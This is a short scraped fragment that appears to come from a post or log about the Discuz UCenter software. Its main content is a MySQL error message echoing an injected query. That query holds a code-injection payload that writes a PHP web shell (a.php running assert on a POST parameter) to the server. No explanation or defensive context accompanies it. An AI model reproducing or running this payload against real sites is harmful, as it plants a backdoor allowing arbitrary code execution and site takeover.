 UCenter info: MySQL Query Error SQL:SELECT value FROM [Table]vars WHERE name='noteexists1');file_put_contents('a.php','<?php assert($_POST[a])?>');//' Error:You have an error in your SQL syntax; check ... 查看全文